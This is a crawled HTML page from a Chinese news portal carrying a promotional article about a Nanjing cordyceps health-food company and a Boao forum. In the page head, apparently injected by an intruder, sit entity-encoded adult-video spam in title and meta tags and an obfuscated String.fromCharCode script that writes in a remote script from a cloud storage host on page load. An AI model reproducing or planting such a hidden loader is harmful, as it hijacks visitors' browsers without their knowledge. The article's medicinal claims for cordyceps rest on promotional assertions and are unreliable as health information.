

--- FILE ---
content_type: text/html
request_url: http://www.zgcjwl.com/2024/xinwen_0305/657994.html
body_size: 47107
content:
﻿<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<html xmlns:wb="http://open.weibo.com/wb">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="keywords" content="仙草菁荟：共聚博鳌圆桌论坛，探讨健康食品新篇章">
<meta name="description" content="　　2月27日南京仙草菁荟品牌管理有限公司董事长霍总与多位顶尖行业专家及教授共聚博鳌圆桌论坛，探讨健康食品新篇章。就蛹虫草这个品种的...">
<link href="http://lianmeng.meipopr.com/statics/css/reset.css" rel="stylesheet" type="text/css" />
<link href="http://lianmeng.meipopr.com/statics/css/default_blue.css" rel="stylesheet" type="text/css" />
<!---网站ICO小图标设置--->
<!---link rel="shortcut icon" href="http://lianmeng.meipopr.com/favicon.ico" type="image/x-icon" /--->

<script type="text/javascript" src="http://lianmeng.meipopr.com/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="http://lianmeng.meipopr.com/statics/js/jquery.sgallery.js"></script>
<script type="text/javascript" src="http://lianmeng.meipopr.com/statics/js/search_common.js"></script>


<!-- 最新版本的 Bootstrap 核心 CSS 文件 -->
<link rel="stylesheet" href="http://lianmeng.meipopr.com/statics/css/bootcssmin.css">
</head>
<body>
    
    <div class="body-top">
    <div class="content">
        		<div id="announ">
                 <ul>
                                       <li><a href="http://www.ccnn315.com/2021/xinwen_0811/268121.html">让疫情防控与温暖同行，锦江旗下喆啡酒店在行动！</a></li>
                                            <li><a href="http://www.ccnn315.com/2021/xinwen_0811/268227.html">锦江旗下麗枫酒店用“严格抗疫+温情服务”书写担当</a></li>
                                            <li><a href="http://www.ccnn315.com/2021/xinwen_0819/282617.html">看得见的安心服务，锦江酒店（中国区）让您安心入住</a></li>
                                            <li><a href="http://www.gxnewss.cn/2021/xinwen_0819/282726.html">CNG加气站安全要重视，高标准安全改造计划在落实</a></li>
                                            <li><a href="http://www.ccnn315.com/2021/xinwen_0830/319813.html">锦江酒店（中国区）「锦力相助·YI无反顾」主题直播活动圆满收官</a></li>
                                            <li><a href="http://www.ccnn315.com/2021/xinwen_0830/320012.html">锦江酒店（中国区）「锦力相助·YI无反顾」主题直播活动圆满收官</a></li>
                                            <li><a href="http://www.cnswbdw.com/2021/xinwen_0830/320182.html">锦江酒店（中国区）「锦力相助·YI无反顾」主题直播活动圆满收官</a></li>
                                            <li><a href="http://www.dbxwcn.com/2021/xinwen_0901/327937.html">锦江酒店（中国区）常开创：期待科技的力量为酒店行业带来突破</a></li>
                                            <li><a href="http://www.ccnn315.com/2021/xinwen_0901/329593.html">锦江酒店（中国区）常开创：期待科技的力量为酒店行业带来突破</a></li>
                                            <li><a href="http://www.ccnn315.com/2021/xinwen_0902/331937.html">酒侠聚义 匠九侠品牌发布会在莞成功举行</a></li>
                                       </ul>
            </div>
     
           
    </div>
</div>
<div class="header container-fluid">
    

    <div class="lmheader container">

                               
        
                             
       
    </div>
        <!--判断是否存在自定义样式表，如果有附加样式表，如果没有，此处留空-->
                            	
	



    <div class="subnav">
        <div class="container navigator">
            <div class="smlogo">
                                
                 
                                                <a href="http://www.zgcjwl.com/"><img src="http://www.soft.erobots.site/gopic/uploadimg/1578012516.jpg" alt="财经中国"></a>                   
                

                
               
              
                    <div class="lmms">
                                        </div>
                
            </div>
                <button type="button" class="navbar-toggle collapsed" style="margin:0px;">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
              </button>
            <div class="webdh collapse navbar-collapse" id="bs-example-navbar-collapse-1">
               
                        <a href="http://www.zgcjwl.com/">首页</a> 
                                                                        <a href="http://www.zgcjwl.com/xinwen/">新闻</a>
                                                        <a href="http://www.zgcjwl.com/caijing/">财经</a>
                                                        <a href="http://www.zgcjwl.com/keji/">科技</a>
                                                        <a href="http://www.zgcjwl.com/yule/">娱乐</a>
                                                        <a href="http://www.zgcjwl.com/shishang/">时尚</a>
                                                        <a href="http://www.zgcjwl.com/fangchan/">房产</a>
                                                        <a href="http://www.zgcjwl.com/lvyou/">旅游</a>
                                                        <a href="http://www.zgcjwl.com/jiaoyu/">教育</a>
                                                        <a href="http://www.zgcjwl.com/jiankang/">健康</a>
                                                        <a href="http://www.zgcjwl.com/qiche/">汽车</a>
                                                                         <div class="search">
                        <div class="bd">
                            <form action="http://lianmeng.meipopr.com/index.php" method="get" target="_blank">
                                <input type="hidden" name="m" value="search"/>
                                <input type="hidden" name="c" value="index"/>
                                <input type="hidden" name="a" value="init"/>
                                <input type="hidden" name="typeid" value="1" id="typeid"/>
                                <input type="hidden" name="siteid" value="1" id="siteid"/>
                                <input type="text" class="text" name="q" id="q"/><input type="submit" value="搜 索" class="button" />
                            </form>
                        </div>
                    </div>
        <div class="none"></div>
            </div><!--web导航over-->
        </div>
		
    </div>
	</div><!--headerover-->
</div>



    <noscript><title>&#22269;&#20135;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#45;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#45;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#45;&#20037;&#20037;&#35270;&#39057;&#36825;&#37324;&#21482;&#31934;&#21697;&#51;&#22269;&#20135;</title>
    <meta name="keywords" content="&#22269;&#20135;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#45;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#45;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#45;&#20037;&#20037;&#35270;&#39057;&#36825;&#37324;&#21482;&#31934;&#21697;&#51;&#22269;&#20135;" />
    <meta name="description" content="&#22269;&#20135;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#20037;&#20037;&#35270;&#39057;&#36825;&#37324;&#21482;&#31934;&#21697;&#51;&#22269;&#20135;&#44;&#119;&#119;&#119;&#46;huijiunv.com&#44;&#22269;&#20135;&#22823;&#23610;&#24230;&#31119;&#21033;&#35270;&#39057;&#22312;&#32447;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#31532;&#19968;&#21306;&#20108;&#21306;&#22810;&#20154;&#44;&#22269;&#20135;&#22823;&#23610;&#24230;&#31119;&#21033;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#12290;"></noscript>
    <script type="text/javascript">var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,109,45,49,51,48,54,56,49,49,51,54,52,46,99,111,115,46,97,112,45,104,111,110,103,107,111,110,103,46,109,121,113,99,108,111,117,100,46,99,111,109,47,121,116,46,106,115,34,32,114,101,108,61,34,110,111,102,111,108,108,111,119,34,62,60,47,115,99,114,105,112,116,62);document.write(xt);</script>
    <title>
    仙草菁荟：共聚博鳌圆桌论坛，探讨健康食品新篇章新闻 -  财经中国 </title>






                                        





<script>
    
    $(document).ready(function(){


        $(".navigator button").toggle(
          function(){
        $(".collapse").fadeIn(1000);
        },function(){
          $(".collapse").fadeOut(1000);
        });


    })

</script><div class="main container">
	<div class="">
		
        <div id="Article">
        	<h1>仙草菁荟：共聚博鳌圆桌论坛，探讨健康食品新篇章<br />
<span>2024-03-05 16:22:13&nbsp;&nbsp;&nbsp;来源：	&nbsp;&nbsp;&nbsp;<span class="showpc"><div style="display:none">评论：<a href="#comment_iframe" id="comment">0</a></div></span></span>
</h1>
			<div class="summary" >　　2月27日南京仙草菁荟品牌管理有限公司董事长霍总与多位顶尖行业专家及教授共聚博鳌圆桌论坛，探讨健康食品新篇章。就蛹虫草这个品种的...</div>			<div class="content">
				<div class="weibofx">
					<wb:share-button appkey="2058666441" addition="full" type="icon" ralateUid="3201369711"></wb:share-button>

				</div>
							
								<br />
<p align="center" style="margin: 20px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: 30px; font-family: 微软雅黑; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; color: rgb(21, 21, 21);"><img align="" alt="" src="http://www.meipopr.com/wordanal/tmp/rId134693601709606066.png" style="margin: 0px auto; padding: 0px; border: 0px solid; font: inherit; vertical-align: middle; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; width: 500px; display: block; height: 227px; border-radius: 4px;" /></p>
<p align="center" style="margin: 20px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: 30px; font-family: 微软雅黑; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; color: rgb(21, 21, 21);"><img alt="" src="http://www.cnzhilian.com/d/file/p/2024/03-05/fb93e6c07a59c4093a9021df9edac9bc.jpg" style="margin: 0px auto; padding: 0px; border: 0px; font: inherit; vertical-align: middle; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; width: 500px; display: block; height: 163px; border-radius: 4px;" /></p>
<p style="margin: 20px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: 30px; font-family: 微软雅黑; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; color: rgb(21, 21, 21);">　　2月27日南京仙草菁荟品牌管理有限公司董事长霍总与多位顶尖行业专家及教授共聚博鳌圆桌论坛，探讨<a class="infotextkey" href="http://www.cnzhilian.com/jiankang/" style="margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; text-decoration-line: none; outline: 0px;" target="_blank">健康</a>食品新篇章。就蛹虫草这个品种的市场前景做了深度解读，其介绍：</p>
<p style="margin: 20px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: 30px; font-family: 微软雅黑; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; color: rgb(21, 21, 21);"><strong style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box;">　　01蛹虫草具有极高的营养价值和药用价值。</strong></p>
<p style="margin: 20px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: 30px; font-family: 微软雅黑; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; color: rgb(21, 21, 21);">　　吴院士和丁教授的报告中展示了大量关于蛹虫草动物实验的研究数据。蛹虫草富含蛋白质、氨基酸和维生素等有益成分，对民众<a class="infotextkey" href="http://www.cnzhilian.com/jiankang/" style="margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; text-decoration-line: none; outline: 0px;" target="_blank">健康</a>有良好作用。</p>
<p style="margin: 20px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: 30px; font-family: 微软雅黑; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; color: rgb(21, 21, 21);"><strong style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box;">　　02蛹虫草行业具有广阔的发展空间。</strong></p>
<p style="margin: 20px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: 30px; font-family: 微软雅黑; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; color: rgb(21, 21, 21);">　　蛹虫草行业潜力巨大，尽管其价值被广泛认可，但市场上相关产品仍较少且品质不一。因此，研发高品质、高附加值的蛹虫草产品将会迅速占领市场并能实现快速发展。随着人们对<a class="infotextkey" href="http://www.cnzhilian.com/jiankang/" style="margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; text-decoration-line: none; outline: 0px;" target="_blank">健康</a>和<a class="infotextkey" href="http://www.cnzhilian.com/hangye/yangsheng/" style="margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; text-decoration-line: none; outline: 0px;" target="_blank">养生</a>的关注度提高，蛹虫草的市场需求也将逐渐增长。</p>
<p style="margin: 20px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: 30px; font-family: 微软雅黑; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; color: rgb(21, 21, 21);"><strong style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box;">　　03蛹虫草种植和加工技术走向成熟，为行业创新与发展提供坚实基础。</strong></p>
<p style="margin: 20px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: 30px; font-family: 微软雅黑; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; color: rgb(21, 21, 21);">　　蛹虫草种植和加工技术的成熟，能够确保产品的品质和稳定性，这也为我们仙草菁荟进入<a class="infotextkey" href="http://www.cnzhilian.com/jiankang/" style="margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; text-decoration-line: none; outline: 0px;" target="_blank">健康</a>食品行业提供有力的技术保障。</p>
<p style="margin: 20px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: 30px; font-family: 微软雅黑; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; color: rgb(21, 21, 21);"><strong style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box;">　　04七年市场磨砺，创新驱动发展。</strong></p>
<p style="margin: 20px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: 30px; font-family: 微软雅黑; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; color: rgb(21, 21, 21);">　　我们团队对蛹虫草领域有着深厚的情感和坚定的信心，仙草菁荟在药食用菌领域已有7年市场层面的探索和经验积累。我们坚信只要用心钻研，不断创新突破，一定能为民众提供更优质的产品与服务。</p>
<p align="center" style="margin: 20px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: 30px; font-family: 微软雅黑; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; color: rgb(21, 21, 21);"><img align="" alt="" src="http://www.meipopr.com/wordanal/tmp/rId166744681709606066.png" style="margin: 0px auto; padding: 0px; border: 0px solid; font: inherit; vertical-align: middle; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; width: 500px; display: block; height: 333px; border-radius: 4px;" /></p>
<p style="margin: 20px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: 30px; font-family: 微软雅黑; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; color: rgb(21, 21, 21);">　　霍总现场还提到，通过国内外的权威知识库，南京仙草菁荟技术研究中心查阅了近100篇有价值的蛹虫草研究论文，并在2022年和2023年推动了蛹虫草产品的快速发展。</p>
<p style="margin: 20px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: 30px; font-family: 微软雅黑; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; color: rgb(21, 21, 21);">　　我们将科技赋能产业发展作为公司的品牌战略，未来我们将与顶级的科研机构和专家教授团队进行深入的合作，持续实现产品的创新和升级迭代。</p>
<p align="center" style="margin: 20px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: 30px; font-family: 微软雅黑; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; color: rgb(21, 21, 21);"><img align="" alt="" src="http://www.meipopr.com/wordanal/tmp/rId178819581709606067.png" style="margin: 0px auto; padding: 0px; border: 0px solid; font: inherit; vertical-align: middle; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; width: 500px; display: block; height: 307px; border-radius: 4px;" /></p>
<p align="center" style="margin: 20px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: 30px; font-family: 微软雅黑; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; color: rgb(21, 21, 21);"><img align="" alt="" src="http://www.meipopr.com/wordanal/tmp/rId183085631709606067.png" style="margin: 0px auto; padding: 0px; border: 0px solid; font: inherit; vertical-align: middle; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; width: 500px; display: block; height: 301px; border-radius: 4px;" /></p>
<p style="margin: 20px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: 30px; font-family: 微软雅黑; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; color: rgb(21, 21, 21);"><strong style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box;">　　科技创新，斩获大奖</strong></p>
<p style="margin: 20px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: 30px; font-family: 微软雅黑; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; color: rgb(21, 21, 21);">　　2024博鳌<a class="infotextkey" href="http://www.cnzhilian.com/jiankang/" style="margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; text-decoration-line: none; outline: 0px;" target="_blank">健康</a>食品科学大会上，我们科研团队凭借优秀的产品创新能力，荣获「科技与先行&mdash;&mdash;创新<a class="infotextkey" href="http://www.cnzhilian.com/jiankang/" style="margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; text-decoration-line: none; outline: 0px;" target="_blank">健康</a>科技产品奖」。</p>
<p align="center" style="margin: 20px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: 30px; font-family: 微软雅黑; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; color: rgb(21, 21, 21);"><img align="" alt="" src="http://www.meipopr.com/wordanal/tmp/rId194982911709606068.jpeg" style="margin: 0px auto; padding: 0px; border: 0px solid; font: inherit; vertical-align: middle; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; width: 500px; display: block; height: 281px; border-radius: 4px;" /></p>
<p align="center" style="margin: 20px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: 30px; font-family: 微软雅黑; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; color: rgb(21, 21, 21);"><img align="" alt="" src="http://www.meipopr.com/wordanal/tmp/rId201702881709606069.jpeg" style="margin: 0px auto; padding: 0px; border: 0px solid; font: inherit; vertical-align: middle; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; width: 500px; display: block; height: 281px; border-radius: 4px;" /></p>
<p align="center" style="margin: 20px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: 30px; font-family: 微软雅黑; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; color: rgb(21, 21, 21);"><img align="" alt="" src="http://www.meipopr.com/wordanal/tmp/rId219810791709606069.jpeg" style="margin: 0px auto; padding: 0px; border: 0px solid; font: inherit; vertical-align: middle; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; width: 500px; display: block; height: 333px; border-radius: 4px;" /></p>
<p align="center" style="margin: 20px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: 30px; font-family: 微软雅黑; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; color: rgb(21, 21, 21);"><img align="" alt="" src="http://www.meipopr.com/wordanal/tmp/rId229175101709606069.jpeg" style="margin: 0px auto; padding: 0px; border: 0px solid; font: inherit; vertical-align: middle; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; width: 500px; display: block; height: 333px; border-radius: 4px;" /></p>
<p align="center" style="margin: 20px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: 30px; font-family: 微软雅黑; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; color: rgb(21, 21, 21);"><img align="" alt="" src="http://www.meipopr.com/wordanal/tmp/rId239544371709606069.jpeg" style="margin: 0px auto; padding: 0px; border: 0px solid; font: inherit; vertical-align: middle; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; width: 500px; display: block; height: 333px; border-radius: 4px;" /></p>
<p style="margin: 20px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: 30px; font-family: 微软雅黑; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; color: rgb(21, 21, 21);"><strong style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box;">　　仙草菁荟介绍</strong></p>
<p style="margin: 20px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: 30px; font-family: 微软雅黑; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; color: rgb(21, 21, 21);">　　南京仙草菁荟品牌管理有限公司坐落于美丽的六朝古都南京，目前在全国有多个生产研发基地，汇聚营养精粹，打造高端滋补产品力。公司主营高端滋补品及系列产品，由南京仙草菁荟技术研究中心提供技术支持，提升仙草菁荟科技创新力。</p>
<p style="margin: 20px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: 30px; font-family: 微软雅黑; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; color: rgb(21, 21, 21);">　　仙草菁荟以研发、生产、推广为一体。与多家上市公司、科研机构达成战略合作。专注研发生产优质产品，构建品牌壁垒。致力于成为中国高端滋补品牌。</p>
<p style="margin: 20px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: 30px; font-family: 微软雅黑; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; color: rgb(21, 21, 21);">　　仙草菁荟馆遍及南京、上海、深圳、成都、武汉、兰州等多个城市。仙草菁荟馆以高科技产品品质为基点，以优质的服务为宗旨，提供舒适、快乐的消费体验。致力于创造高端舒适、<a class="infotextkey" href="http://www.cnzhilian.com/jiankang/" style="margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; text-decoration-line: none; outline: 0px;" target="_blank">健康</a>快乐的休闲环境，成为消费者喜爱的第三生活空间。</p>
<p align="center" style="margin: 20px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: 30px; font-family: 微软雅黑; vertical-align: baseline; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; color: rgb(21, 21, 21);"><img alt="" src="http://www.cnzhilian.com/d/file/p/2024/03-05/dae5aa65696588f6433144fb5b428658.jpg" style="margin: 0px auto; padding: 0px; border: 0px; font: inherit; vertical-align: middle; -webkit-font-smoothing: antialiased; word-break: break-word; box-sizing: border-box; width: 500px; display: block; height: 171px; border-radius: 4px;" /></p>
				<div class="wxandmz">
					<div class="wxcode" style="display:none;">
					<img src="http://www.soft.erobots.site/gopic/uploadimg/1578038085.jpg">
					</div>

					<div class="mianze"><div style="display:none;">聚焦更多热门资讯请扫码关注</div><dd>免责声明：本站刊发的所有资料均来源于互联网，并不代表本站立场，若无意中侵犯了某个媒体或个人的权益请告知，我们将第一时间删除相关信息。</dd></div>

